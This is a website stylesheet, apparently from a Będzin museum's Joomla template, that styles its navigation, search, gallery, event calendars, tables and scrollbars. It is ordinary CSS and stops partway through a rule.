	.carousel-control  	{font-family: arial;background: rgba(222,222,222,0.9);}
	.moduletable h3 	{text-align: center;margin-bottom: 0px;font-size: 15px;padding-top: 15px;padding-bottom:0px;padding-left:10px }
	
        .bottom-buttons > *	{margin:10px;}
	.bottom-buttons img {margin-left:5px; margin-right: 5px}
	.bottom-buttons .fb-btns {margin-top:40px;}
	.bottom-buttons .span8 img {margin: 0 10px;}
	.bottom-buttons .span8 {padding-right: 20px;}
	ul.sigFreeClassic li.sigFreeThumb {margin-left:15px;display: inline-block;float:none;}
	section.blog ul.sigFreeClassic  {margin-left:0px!important;padding-left:0px !important;text-align:center;}
	ul.sigFreeClassic li.sigFreeThumb span.sigFreeLinkOuterWrapper{background:rgba(228,228,223,0.9);}
	ul.sigFreeClassic li.sigFreeThumb span > span.sigFreeLinkWrapper {background:rgba(228,228,223,0.9);border:0px;}
 	.carousel-control.right , .carousel-control.left{font-size: 30px;font-weight: 900;top:50%;text-decoration: none;padding: 6px 4px 1px;color:#f2f2f2;}
        #bottombanners img {margin-left:5px; margin-right: 5px}
        .items-more{background-color: #DFE1E1;padding: 10px ; }
        .items-more h3{display:none; }
        
        .calbottom_border {font-family: 'Conv_TrajanPro-Regular';}
        
/* Header */
	#logo 				{text-align:center;margin-left: 45px;margin-bottom: 25px;}
	.logoheader .jumbo  {margin: 10px 30px 10px;}
	hr.header-spacer    {background:transparent url(../images/header-hr.png) no-repeat; height:20px;border:none;margin:0 auto;margin-bottom:30px; margin-left:10px;}
        #headerdiv {position:relative;height:190px;width:1138px;margin:0px auto 0px auto; background-image:url('../images/baner4.png');background-repeat:no-repeat;}

/*Search */

       #mod-finder-searchform input.search-query{

-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius:0px ;
border:1px solid #D8D8D8 ;
border-right-style: none;
background: white;
}
      
	#mod-finder-searchword,#mod-finder-searchword:focus {background:rgba(255,255,255,0.3); border:none;}
	#mod-finder-searchform div.finder {margin:0 auto;}
	#mod-finder-searchform button.finder{border-radius: 0px; box-shadow:none;background: transparent ;border-left-style: none}
	#mod-finder-searchform {text-align: center;margin: 0px auto;width: 284px;display: block;/* background: url("http://www.muzeum.bedzin.pl/new/templates/itnet_pkk/images/menu-spacer-h.png") 50% 100% no-repeat;*/ padding-bottom:0px;}
	fieldset.word {background: rgba(255,255,255,0.4);background:inherit;}
	fieldset.word  input {border-radius:15px;}
	fieldset.word a.btn {display:none;}
	textarea:focus, input[type="text"]:focus {box-shadow:1px 1px 2px rgba(0,0,0,0.1);}
	a#advancedSearch {display: none;}
	.jspPane > .finder {padding:10px;}
	.list-striped li {border-bottom:1px solid #333;}
	.list-striped li:nth-child(2n+1), .list-striped dd:nth-child(2n+1), .row-striped .row:nth-child(2n+1), .row-striped .row-fluid:nth-child(2n+1) { 
		background-color: #f2f2f2;background:rgba(255,255,255,0.5);
		}
	.list-striped li:nth-child(2n), .row-striped .row:hover, .row-striped .row-fluid:hover { 
		background-color: #F5F5F5;background:rgba(255,255,255,0.2);
		}
	ul.autocompleter-choices	{background: rgba(255, 255, 255, 0.804);border-radius: 16px;font-size: 14px;left: 328px;min-width: 240px;opacity: 1;overflow-y: hidden;top: 326px;width: 178px;z-index: 1000;}.list-striped li:hover, .list-striped li:nth-child(2n+1):hover,.list-striped li:nth-child(2n):hover, .list-striped dd:hover {background:rgba(255,255,255,0.4);}
	ul.autocompleter-choices .autocompleter-selected {border-radius: 10px;}
	ul.autocompleter-choices {border-bottom:1px dotted #333;}

        /*BottomArea*/

        #bottomarea {
            width:1130px;
            margin-left:20px ; 
            margin-right: 20px;
	
        }
        
          #bottomarealeft {
         width:15%;
         position:relative ;   
         float: left;
         height: 100px;
		 	
        }
        
          #bottomareacenter {
          width:20%;
        
          float: left;
        }
        
          #bottomarearight {
          width:65%;
         
          float: left;
        }
        
        
        /*search*/
        
        
 
            
       
        /* Slider*/
        


#cust-navigation110   span.load-button {
background:black;
opacity: 1;

border: none;
box-shadow:none ;

}
    
#cust-navigation110   span.load-button-active {
background:gray;
opacity: 1;
border: none;
box-shadow:none ;

}
/* Nav */

      
	.menu-container .nav  				{  text-align: center;
				margin:40px auto 5px auto;
/*				min-width:880px;
				max-width:1100px;
				width:1100px;*/
	}
	.menu-container .nav li 			{ display:inline-block;
/*				max-width:200px;*/
				border:none;background:transparent url(../images/dot.png) 95%  12px no-repeat; padding: 0 19px 0 1px;}
	.menu-container .nav > li > a 			{padding:5px 5px;background:none; font-size: 17px; /*font-weight: bold*/}
     .menu-container .nav > li > a:hover 		{padding:5px 5px;background:none; font-size: 17px ; /*font-weight: bold*/}
	.menu-container ul.menu li:last-child   	{background:none;}

    
	.moduletable .nav               {margin-top:-10px }
        .nav > li > a:hover     	{font-size: 14px; background:none;text-decoration: underline;}
	.nav > li > a  			{font-size: 14px; border:none;text-align: center;}
       
	/*.moduletable .nav > li 	{background:transparent url(../images/menu-spacer-hs.png) bottom center no-repeat;padding: 10px 0 5px 0;}*/
	/*.moduletable .nav 		{background:transparent url(../images/menu-spacer-h.png) top center no-repeat;padding-top:15px;margin: 0 auto;}*/
	.moduletable .nav > li.divider > span 	{display:none;}
	/*.moduletable .nav > li.divider 		{background:transparent url(../images/menu-spacer-h.png) bottom center no-repeat;padding:10px;}
	.moduletable .nav > li:last-child 	{background:transparent url(../images/menu-spacer-h.png) bottom center no-repeat;padding-bottom:15px;}
	.moduletable .nav > li.item-119 	{background-image:none;background:transparent;}*/
	
        
	nav.left li:nth-child(2) {
	float: left;
        height:155px;
	width:130px;
        padding-left:45px;
        padding-top:25px;
	}

	nav.left li:nth-child(4) {
	float: left;
	height:155px;
	width:130px;
        padding-left:45px;
          padding-top:25px;
	}
	
	nav.left li:nth-child(6) {
	float: left;
        height:155px;
	width:130px;
        padding-left:45px;
          padding-top:25px;
                margin-bottom: 40px;
	}
	
	nav.left li:nth-child(1) {
        float: right;
	height:155px;
	width:140px;
        padding-right: 40px ;
          padding-top:25px;
	}
	
	nav.left li:nth-child(3) {
        float: right;
	height:155px;
	width:140px;
        padding-right: 40px ;
          padding-top:25px;
	}
	
	nav.left li:nth-child(5) {
        float: right;
        height:155px;
	width:140px;
        padding-right: 40px ;
          padding-top:25px;
          margin-bottom: 40px;
	}
		
      
        
        nav.left li  :nth-child(n+7) {
        text-align: center;
	width:auto;
	}
	         
        nav.left li:nth-child(n+7) a {
        font-size: 18px;
        text-align: center;
	}
	
		 nav.left li:last-child a{
	 color:red;
	 }
	
        nav.left .image-title {
           margin-top:10px;
	display: block;
	word-wrap:break-word;
        }	
        
       #submenu .current {font-weight:bold}
        #submenu .nav > li > a  	{font-size:16px}
        #submenu {display:inline;}
	#submenu li {display:inline-block;padding: 10px 8px 5px; }
	/*#submenu ul.menu {margin-bottom: 0px;display: inline;background:none;}

	#submenu ul.menu::before {content:'-';display: inline-block;float: left;padding-top:5px;margin-bottom:10px;}*/
	#submenu ul.menu  { margin: 0 auto;padding: 0px; text-align:center;background:none;}
	#submenu .moduletable h3 {display:block;font-size:26px;font-weight: bold; margin-right: auto;}
	#submenu .moduletable .nav > li {background:none;}
	#submenu .moduletable {margin-bottom:0px;}
/*GAllery */
	ul.sigFreeClassic {padding: 0px 0px 0px 22px !important;text-align:center;}
	ul.sigFreeClassic li.sigFreeThumb,ul.sigFreeClassic li.sigFreeThumb span.sigFreeLinkOuterWrapper ,ul.sigFreeClassic li.sigFreeThumb span > span.sigFreeLinkWrapper
	 {background:none!important;}
	ul.sigFreeClassic li.sigFreeThumb span.sigFreeLinkWrapper ,ul.sigFreeClassic li.sigFreeThumb span.sigFreeLinkOuterWrapper{padding:0px;}
	ul.sigFreeClassic li.sigFreeThumb a.sigFreeLink img.sigFreeImg, ul.sigFreeClassic li.sigFreeThumb a.sigFreeLink:hover img.sigFreeImg 
		{border-radius: 0px; box-shadow:1px 2px 2px rgba(0,0,0,0.2);}
	.fancybox-opened .fancybox-skin	.fancybox-title {visibility:hidden;}
	.fancybox-opened .fancybox-skin	.fancybox-title b{visibility:visible;}

/* Calendar 113*/

#calendar_113 {margin-left:30px!important;}
    .calendar  .jspPane > div{display:inline;}
    .calendar .jspPane > *{margin:0 5px ;}
    #calendar_113 .calbg {background-image: none!important}
    #calendar_113 .cala_arrow a , table .calbottom_border,#calendar_113 .calmonth_table span, #calendar_113 *{color:black!important;background:none;background-color:white!important;border:none;font-size:15px;border-radius: 0px;}
	#calendar_113 table * {border-radius: 0px;}
	#calendar_113 table tr.cell_body td.calsun_days b, #calendar_113 table tr .sunday b{color:red!important;}
	#calendar_113 table tr.cell_body td b {font-weight: normal}
	#calendar_113 .cala_arrow a {display: inline-block;margin-top: 5px;padding: 0px 6px !important;border-radius: 0px;}
	#calendar_113 table .cell_body td {border-radius: 0px; }
	#calendar_113 table td[colspan] {border-top:1px solid #333;}
	#calendar_113 table.calmonth_table {border:none;}
	#calendar_113  table .calborder_day { border: 0px solid #333;}
	#calendar_113 table div.calborder_day  {border:none!important;background: #668CD9!important}
        #calendar_113 table div.calborder_day:hover  {border:none!important;background: none!important}
	#spiderCalendarTitlesList_113 table {border:0px;}
	#calendar_113 table .cell_body td {padding:3px 3px!important;}
	#calendar_113 > table {margin-left:10px!important;border: 0px solid black!important;border-radius: 0px;}
	#calendar_113 table,table.mod_events_table {font-family: 'Conv_TrajanPro-Regular', Arial, sans-serif;font-size: 21px;border-spacing: 0;overflow:hidden;border-collapse:separate;width:80%;font-size:18px;color:black!important;}
	#calendar_113 table .cell_body td,#calendar_113 table table td,table.mod_events_table .mod_events_td_dayname {border:none;background:white;}
	table.mod_events_table td, table.mod_events_table th{border-top:none;text-align: center;padding: 2px;}
	table.mod_events_table td, table.mod_events_table tr , table.mod_events_table { border-radius:0px;border-spacing: 0;background:#eccca5;}
	#calendar_113 table td.cala_day,table.mod_events_table .mod_events_td_todaywithevents {background-color:#668CD9!important }
	#calendar_113 table td.cala_day:hover,table.mod_events_table .mod_events_td_todaywithevents:hover {background-color:#EDEDED!important }
        
        
        #calendar_113 table td.cala_day a *         { color:black !important; background-color:transparent!important;text-decoration:none!important;}
        #calendar_113 table td.cala_day a           { color:black !important; background-color:transparent!important;text-decoration:none!important;}
        #calendar_113 table td.cala_day a:hover *   { color:black !important; background-color:transparent!important;text-decoration:none!important;}
        #calendar_113 table td.cala_day a:hover     { color:black !important; background-color:transparent!important;text-decoration:none!important;}
        
        
        #calendar_113 td.cala_day.today {background-color:#FFA200!important;}
        
        #calendar_113 table,table.mod_events_monthyear {width:100%; border:none; background:none; font-size:12px;width:80%;}
	#calendar_113 td.caltext_color_other_months {color:#777!important;}
	table.mod_events_table .mod_events_td_dayname {border: none;}
        table.mod_events_monthyear tr:hover td,table.mod_events_table tr:hover td { background:transparent;}
	table.mod_events_monthyear .mod_events_link {color:black;}
	table.mod_events_monthyear a,table.mod_events_table a {color:black;}
	table.mod_events_monthyear a:hover ,table.mod_events_table a:hover {color:black;text-decoration:none!important;}
	.calendar-module h3 	{font-size:22px;}
	table .mod_events_td_dayname { font-weight: normal;}
	table.ev_table .ev_link_cat {display: none;}
	table.ev_table a.ev_link_row {clear: left;color: inherit;float: left;font-weight: 400;	}
	table.ev_table a.ev_link_row:hover {text-decoration: underline;}
	.jeventpage .ev_navigation, .jeventpage  .ev_fieldset {display:none;}
	.jeventpage fieldset {margin:0;border:none;}
	table.mod_events_table a {color:black!important;}
	table.mod_events_table a.sunday {color:red!important;}
	table.mod_events_table a.saturday, .mod_events_td_dayname .saturday,#calendar_113  table .saturday b  {color:blue!important;}
	table.mod_events_table .mod_events_td_daywithevents  {border:1px dotted #321;}
	table.mod_events_monthyear a.mod_events_link, table.mod_events_monthyear a.mod_events_link:visited, table.mod_events_monthyear td a {font-weight: 400;}
	table.mod_events_monthyear td,table.mod_events_monthyear th {padding: 0 8px;}
	table.contentpaneopen {border:0;}
	#jevents_header {display:none;}
#spiderCalendarTitlesList h5 {text-align:center; padding:8px 0 5px;}
        
#spiderCalendarTitlesList_113  {
position:absolute;
    padding-left:200px;
}


#calendar_113 table td[colspan] {
border-top: 0px solid #333!important;
}

               #spiderCalendarTitlesList_113 {
height:auto;
font-size: 13px;
padding: 0px;
margin: 0px;
background-color:#EDEDED;
border: 1px solid #333;
-moz-box-shadow: 0 0 5px 2px #ccc;
-webkit-box-shadow: 0 0 5px 2px#ccc;
box-shadow: 0 0 5px 2px #ccc;
}

	#spiderCalendarTitlesList_113 #sc1 {
padding: 0px;
margin: 0px;
height: 1px!important;
background: none!important;

}
	#spiderCalendarTitlesList_113 #sc2 {
padding: 0px;
margin: 0px;
height: auto;
background: none!important;
}
	#spiderCalendarTitlesList_113 #sc3 {
display:none;

}

/* Calendar */

#calendar_100 {margin-left:30px!important;}
    .calendar  .jspPane > div{display:inline;}
    .calendar .jspPane > *{margin:0 5px ;}
    #calendar_100 .calbg {background-image: none!important}
    #calendar_100 .cala_arrow a , table .calbottom_border,#calendar_100 .calmonth_table span, #calendar_100 *{color:black!important;background:none;background-color:white!important;border:none;font-size:15px;border-radius: 0px;}
	#calendar_100 table * {border-radius: 0px;}
	#calendar_100 table tr.cell_body td.calsun_days b, #calendar_100 table tr .sunday b{color:red!important;}
	#calendar_100 table tr.cell_body td b {font-weight: normal}
	#calendar_100 .cala_arrow a {display: inline-block;margin-top: 5px;padding: 0px 6px !important;border-radius: 0px;}
	#calendar_100 table .cell_body td {border-radius: 0px; }
	#calendar_100 table td[colspan] {border-top:1px solid #333;}
	#calendar_100 table.calmonth_table {border:none;}
	#calendar_100  table .calborder_day { border: 0px solid #333;}
	#calendar_10 table div.calborder_day  {border:none!important;background: #668CD9!important}
        #calendar_100 table div.calborder_day:hover  {border:none!important;background: none!important}
	#spiderCalendarTitlesList_100 table {border:0px;}
	#calendar_100 table .cell_body td {padding:3px 3px!important;}
	#calendar_100 > table {margin-left:10px!important;border: 0px solid black!important;border-radius: 0px;}
	#calendar_100 table,table.mod_events_table {font-family: 'Conv_TrajanPro-Regular', Arial, sans-serif;font-size: 21px;border-spacing: 0;overflow:hidden;border-collapse:separate;width:80%;font-size:18px;color:black!important;}
	#calendar_100 table .cell_body td,#calendar_100 table table td,table.mod_events_table .mod_events_td_dayname {border:none;background:white;}
	table.mod_events_table td, table.mod_events_table th{border-top:none;text-align: center;padding: 2px;}
	table.mod_events_table td, table.mod_events_table tr , table.mod_events_table { border-radius:0px;border-spacing: 0;background:#eccca5;}
	#calendar_100 table td.cala_day,table.mod_events_table .mod_events_td_todaywithevents {background-color:#668CD9!important }
	#calendar_100 table td.cala_day:hover,table.mod_events_table .mod_events_td_todaywithevents:hover {background-color:#EDEDED!important }
        
        
        #calendar_100 table td.cala_day a *         { color:black !important; background-color:transparent!important;text-decoration:none!important;}
        #calendar_100 table td.cala_day a           { color:black !important; background-color:transparent!important;text-decoration:none!important;}
        #calendar_100 table td.cala_day a:hover *   { color:black !important; background-color:transparent!important;text-decoration:none!important;}
        #calendar_100 table td.cala_day a:hover     { color:black !important; background-color:transparent!important;text-decoration:none!important;}
        
        
        #calendar_100 td.cala_day.today {background-color:#FFA200!important;}
        
        #calendar_100 table,table.mod_events_monthyear {width:100%; border:none; background:none; font-size:12px;width:80%;}
	#calendar_100 td.caltext_color_other_months {color:#777!important;}
	table.mod_events_table .mod_events_td_dayname {border: none;}
        table.mod_events_monthyear tr:hover td,table.mod_events_table tr:hover td { background:transparent;}
	table.mod_events_monthyear .mod_events_link {color:black;}
	table.mod_events_monthyear a,table.mod_events_table a {color:black;}
	table.mod_events_monthyear a:hover ,table.mod_events_table a:hover {color:black;text-decoration:none!important;}
	.calendar-module h3 	{font-size:22px;}
	table .mod_events_td_dayname { font-weight: normal;}
	table.ev_table .ev_link_cat {display: none;}
	table.ev_table a.ev_link_row {clear: left;color: inherit;float: left;font-weight: 400;	}
	table.ev_table a.ev_link_row:hover {text-decoration: underline;}
	.jeventpage .ev_navigation, .jeventpage  .ev_fieldset {display:none;}
	.jeventpage fieldset {margin:0;border:none;}
	table.mod_events_table a {color:black!important;}
	table.mod_events_table a.sunday {color:red!important;}
	table.mod_events_table a.saturday, .mod_events_td_dayname .saturday,#calendar_100  table .saturday b  {color:blue!important;}
	table.mod_events_table .mod_events_td_daywithevents  {border:1px dotted #321;}
	table.mod_events_monthyear a.mod_events_link, table.mod_events_monthyear a.mod_events_link:visited, table.mod_events_monthyear td a {font-weight: 400;}
	table.mod_events_monthyear td,table.mod_events_monthyear th {padding: 0 8px;}
	table.contentpaneopen {border:0;}
	#jevents_header {display:none;}
#spiderCalendarTitlesList h5 {text-align:center; padding:8px 0 5px;}
        
#spiderCalendarTitlesList_100  {
position:absolute;
    padding-left:200px;
}


#calendar_100 table td[colspan] {
border-top: 0px solid #333!important;
}

               #spiderCalendarTitlesList_100 {
height:auto;
font-size: 13px;
padding: 0px;
margin: 0px;
background-color:#EDEDED;
border: 1px solid #333;
-moz-box-shadow: 0 0 5px 2px #ccc;
-webkit-box-shadow: 0 0 5px 2px#ccc;
box-shadow: 0 0 5px 2px #ccc;
}

	#spiderCalendarTitlesList_100 #sc1 {
padding: 0px;
margin: 0px;
height: 1px!important;
background: none!important;

}
	#spiderCalendarTitlesList_100 #sc2 {
padding: 0px;
margin: 0px;
height: auto;
background: none!important;
}
	#spiderCalendarTitlesList_100 #sc3 {
display:none;

}



/* Content */
	.component-wrapper, .component-wrapper section {font-family: "Bookman Old Style", Bookman,  "Goudy Old Style", "Palatino Linotype", "Book Antiqua", Palatino, serif;font-size:16px;line-height:32px;}
	.component-wrapper .item-separator{width:100%;margin-bottom:10px;display: block;clear: both; margin-top:30px}
	.component-wrapper {background:#f2f2f2;background-color:rgba(255,255,255,0.24);}
	article.item-page, section.blog-featured, section.blog ,#jevents_body	{overflow:hidden;border-radius: 0 0 10px  10px  ;padding-bottom:  20px;}
	article.item-page p img {padding: 0 10px 0 0px ;}
	article.item-page > *, section.blog-featured > * ,section.blog > *{margin:0 10px;}
 	section.blog h1 {display:none;}
	#main .pageTitle {background:#f2f2f2;background-color:rgba(255,255,255,0.64);border-radius:0px;padding-left: 20px;font-size:24px;margin: 0;background:#FFFFFF;overflow: hidden; box-shadow: 5px 0px 15px 0px #ccc}
	#main .pageTitle, #main .pageTitle>* {margin:0px;background:#D8D9DA;}
	#main .pageTitle h2 {font-size: 20px;display: inline;padding-top: 2px;font-weight: bold;line-height:32px}
	article hgroup h1 {display:none;}
	article.item-page hgroup {margin:0px;}
	*[class*="ps-scrollbar"]				{z-index: 11000;}
	article .readmore {margin:0;border:0;box-shadow:0;text-align:right;}
	p.readmore a {border:none;margin-bottom: 40px}
	article.item-page > p {margin-bottom: 20px;}
	article .vsig {margin: 0 auto;}
	#main .ps-container .ps-scrollbar-y-rail,.ps-container .ps-scrollbar-y-rail:hover		{background:transparent;}
	#main .ps-container .ps-scrollbar-y 			{background:rgba(0,0,0,0.2);position: relative;width:16px;right: 10px;}
	#main .ps-container .ps-scrollbar-x-rail  	{display: none;}
	#main .ps-container .ps-scrollbar-y-rail:hover, .ps-container .ps-scrollbar-y-rail.hover {background-color: transparent;}

	#modal_ss .modal-body {text-align:center;}

	
/* Cookie warning */
	#cookie-warn{
	    position: fixed;
	    bottom: 0;
	    background: #EEE;
	    margin: 0;
	    padding: 6px;
	    font-family: "arial";
		font-size: 12px;
	    width: 100%;
	    display: none;
	    z-index: 99;
	    text-align:center;
	    border-top:1px solid #777;
	}
	 
	#cookie-warn a{
	    color: #D66E1A;
	    text-transform: uppercase;
	  
	    padding-left: 20px;
	}
	 
	#cookie-warn p{
	    margin:0px;
	    color: #333;
	}

/* contacts */
	#accordionContact {display:none;}
	.contact .accordion-group,.contact .accordion-heading,.contact .accordion-group,.contact .accordion-inner, .contact fieldset{border:none;}
	.contact legend, .contact .form-actions {background:none;font-size:15px;}
	.contact .accordion-heading {display:none;}
	.contact .page-header {display:none;}
	.contact .contact-form  button.btn{ margin-top:-50px;}
	.contact .contact-form legend {text-align:center;font-size:120%;}
table {
	border: solid 1px #ddd
}

table th {
	background-color: #0074cc;
	color: #fff;
	background-image: -moz-linear-gradient(top, #095197, #1B6BA5);
	background-image: -ms-linear-gradient(top, #095197, #1B6BA5);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#095197),
		to(#1B6BA5) );
	background-image: -webkit-linear-gradient(top, #095197, #1B6BA5);
	background-image: -o-linear-gradient(top, #095197, #1B6BA5);
	background-image: linear-gradient(top, #095197, #1B6BA5);
	background-repeat: repeat-x;
	filter: progid :   DXImageTransform.Microsoft.gradient (   startColorstr
		=
		 '#095197', endColorstr =   '#1B6BA5', GradientType =   0 );
	border-color: #0055cc #0055cc #003580;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	filter: progid :   dximagetransform.microsoft.gradient (   enabled =
		false );
}

table th a:link,table th a:visited {
	color: #fff
}

tr.odd,tr.cat-list-row1 {
	background: #f8f8f8
}
/*
table  tr:hover td {
	background: #FEFDE2;
}

 blue background 
.button:hover,
.button:active,
.button:focus,
button:hover,
p.readmore a:hover,
#header ul.menu a:hover,
#header ul.menu a:active,
#header ul.menu a:focus,
.pagenav a:hover,
.pagenav a:active,
.pagenav a:focus,
#advanced-search-toggle:hover,
#advanced-search-toggle:active,
#advanced-search-toggle:focus,
.profile-edit a:hover,
.profile-edit a:active,
.profile-edit a:focus,
#fontsize a:hover,#fontsize a:active,#fontsize a:focus,
#mobile_select h2 a
	{
	background-color: #000000;
	color: #fff;

  background-color:#095197;
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#0087d1", endColorstr="#095197");
  background-image: -khtml-gradient(linear, left top, left bottom, from(#0087d1), to(#095197));
  background-image: -moz-linear-gradient(top, #0087d1, #095197);
  background-image: -ms-linear-gradient(top, #0087d1, #095197);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #0087d1), color-stop(100%, #095197));
  background-image: -webkit-linear-gradient(top, #0087d1, #095197);
  background-image: -o-linear-gradient(top, #0087d1, #095197);
  background-image: linear-gradient(#0087d1, #095197);
  border-color: #00456b #095197 hsl(201, 100%, 16%);
  color: #fff ;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.33);
  -webkit-font-smoothing: antialiased;



}*/

.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] ,
.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
background-color: #E6E6E6;	color:black;}

/* +++++++++++++++++  Pagination +++++++++++++++ */
#all .pagination {text-align: center;}
.pagination span,.pagination span  a:hover ,.pagination a:hover, .pagination .active a, .pagination .active span {
	color: #000;
	background-color: rgba(255,255,255,0.2);
   
}

/* active item */
span.pagenav, a.pagenav{
	background: rgba(255,255,255,0.2);
	color:#333;
	border:0px;
}

.pagination-start span.pagenav,.pagination-prev  span.pagenav,.pagination-end span.pagenav,.pagination-next span.pagenav
	{
	background:none;
	color: #444
}

/* +++++++++++++++++  content  +++++++++++++++ */
.article-info {
	background-color: #fbfbfb;
	background-image: -moz-linear-gradient(top, #ffffff, #f5f5f5);
	background-image: -ms-linear-gradient(top, #ffffff, #f5f5f5);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff),
		to(#f5f5f5) );
	background-image: -webkit-linear-gradient(top, #ffffff, #f5f5f5);
	background-image: -o-linear-gradient(top, #ffffff, #f5f5f5);
	background-image: linear-gradient(top, #ffffff, #f5f5f5);
	background-repeat: repeat-x;
	filter: progid :   DXImageTransform.Microsoft.gradient (   startColorstr
		=
		 '#ffffff', endColorstr =   '#f5f5f5', GradientType =   0 );
	border: 1px solid #ddd;
	-webkit-box-shadow: inset 0 1px 0 #ffffff;
	-moz-box-shadow: inset 0 1px 0 #ffffff;
	box-shadow: inset 0 1px 0 #ffffff;
}


/* ++++++++++++++++++++++  menu ++++++++++++++++++++++++++  */
.moduletable_menu {
	border: none;
	background:transparent;
}

#header ul.menu {
	
	
}

#header ul.menu a {
	box-shadow: none;
	border-bottom: 0
}

ul.menu a:hover,ul.menu a:active,ul.menu a:focus {
	
	
}

/* ++++++++++++++++   highlightning active menuitem  +++++++++++++++++++ */
ul.menu li.active a,ul.menu  li.active ul li.active a,ul.menu  li.active ul li.active  ul li.active a,ul.menu  li.active ul li.active  ul li.active ul li.active  a,ul.menu  li.active ul li.active  ul li.active ul li.active ul li.active a
	{
	font-weight: bold;
}

ul.menu  li.active ul li a,ul.menu  li.active ul li.active  ul li a,ul.menu  li.active ul li.active  ul li.active ul li  a,ul.menu  li.active ul li.active  ul li.active ul li.active ul li a
	{
	font-weight: normal
}



/* +++++++++++++++++++++++  SLIDER  ++++++++++++++++++++  */
.panel h3.pane-toggler a {
	background: url(../images/slider_plus.png) right top no-repeat;
	color: #333
}

.panel h3.pane-toggler-down a {
	background: url(../images/slider_minus.png) right top no-repeat;
	border-bottom: solid 1px #ddd;
	color: #333
}

/*  +++++++++++++++++   Tabs ++++++++++++++++++++++  */
ul.tabs li,dl.tabs dt h3 a:link,dl.tabs dt h3 a:visited {
	background: #f5f5f5 url(../images/nature/box.png) repeat-x;
}

ul.tabs li a:link,ul.tabs li a:visited,dl.tabs dt a {
	color: #333;
	border: solid 1px #ddd;
	border-bottom: 0
}

ul.tabs li a:hover,ul.tabs li a:active,ul.tabs li a:focus {
	color: #000
}

.tabcontent,div.current {
	background: #fff;
	color: #000;
	border: solid 1px #ddd;
}

.tabcontent .linkclosed {
	color: #000;
	border-bottom: solid 1px #e5e5e5;
}

ul.tabs li a.linkopen,dl.tabs dt.open  h3 a:link,dl.tabs dt.open  h3 a:visited
	{
	background: #fff;
	color: #333;
	border-radius: 5px 5px 0px 0px;
}

ul.tabs li a.linkclosed:hover,ul.tabs li a.linkclosed:active,ul.tabs li a.linkclosed:focus,ul.tabs li a.linkopen:hover,ul.tabs li a.linkopen:active,ul.tabs li a.linkopen:focus
	{
	background: #555;
	color: #fff
}

#footer-inner,#footer {
	background: #f5f5f5;
	box-shadow: 0px 20px 10px #555
}

#footer {
	background: #555;
	max-width: 1025px;
	margin: 0 auto;
	box-shadow: 0px 0px 10px #555555;
	color: #fff
}

#footer a {
	color: #fff;
	background: none
}

#bottom a {
	background: none
}

.box1 {
	border-right: solid 1px #ccc
}

.box3 {
	border-left: solid 1px #ccc
}

#bottom  ul li a {
	background-image: none;
	padding-left: 0
}
















/* responsive */
#mobile_select h2 {border:0; margin:-17px 0 0 0; padding:0; background:#0C1D43;text-align:right}
#mobile_select h2 a {
display:inline-block;
font-size:0.8em;
border-radius:4px 4px 0 0;
padding:6px;
font-size:0.75em;
margin-right:5px;
}



@media only screen and (max-width: 480px) {

	img {
  max-width: 100%;
  height: auto;
  border: 0;
  -ms-interpolation-mode: bicubic;
} 


	#fontsize{display:none}
	#nav,#wrapper,.cols-3 .column-1,.cols-3 .column-2,.cols-3 .column-3,#right,.box,#header form
		{
		float: none;
		width: 100%
	}
	#header {padding-top:3em}
	#header form  {margin:0}
	.logoheader {background:#0C1D43; min-height:100px; margin:0}
	.box {
		border-left: 0 !important;
		border-bottom: solid 1px #ddd;
	}
	#line {
		text-align: center;
		top: 0;
		right: auto;
		max-width: 100% ;  
		min-width:100%;

		margin: 0 0px; background:#095197;
	}
	#header form input {
		float: none; margin-bottom:4px
	}
	#menuwrapper { margin-top:10px; }
	#header ul.menu {position:relative; top:0;left:20px; right:20px; margin:0; width:90%; border-radius:4px}
	#header ul.menu li:first-child a {border-radius: 4px 4px 0 0}
	#header ul.menu li:last-child a {border-radius:0 0 4px 4px }
	#header ul.menu li a:link,
	#header ul.menu li a:visited {
		display: block;
		padding: 6px 10px;
		border-bottom: solid 1px #ccc
	}
}

@media only screen and (min-width: 600px) {
}

@media only screen and (min-width: 768px) {
}

@media only screen and (min-width: 992px) {
}

@media only screen and (min-width: 1382px) { /* Styles */
}

@media only screen and (-webkit-min-device-pixel-ratio: 1.5) , only screen and
		(min--moz-device-pixel-ratio: 1.5) , only screen and
	(min-device-pixel-ratio: 1.5) { /* Styles */
}

/*
 * CSS Styles that are needed by jScrollPane for it to operate correctly.
 *
 * Include this stylesheet in your site or copy and paste the styles below into your stylesheet - jScrollPane
 * may not operate correctly without them.
 */

.jspContainer
{
	overflow: hidden;
	position: relative;
}

.jspPane
{
	position: absolute;
}

.jspVerticalBar
{
	position: absolute;
	top: 0;
	right: 17px;
	width: 15px;
	height: 100%;
	
}

.jspHorizontalBar
{
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 16px;
	background: red;
}

.jspCap
{
	display: none;
}

.jspHorizontalBar .jspCap
{
	float: left;
}

.jspTrack
{
	background: transparent;
	position: relative;
}
.jspTrack:hover{background: rgba(255,255,255,0.1);}

.jspDrag
{
	background: #DFE1E1;
/*	background: rgba(255,255,255,0.2);*/
	position: relative;
	top: 0;
	left: 0;
	cursor: pointer;
	border-radius:8px;
}
.jspDrag:hover {
   /* background: rgba(255,255,255,0.4);*/
	background: #ccc;
}

.jspHorizontalBar .jspTrack,
.jspHorizontalBar .jspDrag
{
	float: left;
	height: 100%;
}

.jspArrow
{
	background: #f2f2f2;
	border-radius:20px;
	display: block;
	cursor: pointer;
	padding: 0;
	margin: 0;
	
}

.jspArrow.jspDisabled
{
	cursor: default;
	background: #f2f2f2;background:rgba(255,255,255,0.5);
}

.jspArrowUp:before {content:'▴';color:black;text-align:center;margin-top:-3px;display:block;height:16px;}
.jspArrowDown:before {content:'▾';color:black;text-align:center;margin-top:-3px;display:block;height:16px;}

.jspVerticalBar .jspArrow
{
	height: 16px;padding-bottom: 5px;
}

.jspHorizontalBar .jspArrow
{
	width: 16px;
	float: left;
